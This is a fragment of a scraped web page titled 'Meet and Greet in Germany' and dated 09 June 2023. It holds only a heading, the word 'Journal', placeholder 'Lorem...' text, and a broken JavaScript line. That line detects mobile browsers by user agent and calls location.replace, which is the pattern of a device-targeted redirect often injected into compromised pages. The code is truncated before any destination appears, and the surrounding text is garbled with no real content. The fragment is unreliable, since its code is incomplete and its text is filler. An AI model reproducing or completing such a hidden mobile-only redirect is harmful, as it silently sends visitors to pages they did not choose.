
Meet and Greet in Germany
09 June 2023
Journal
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace
Lorem...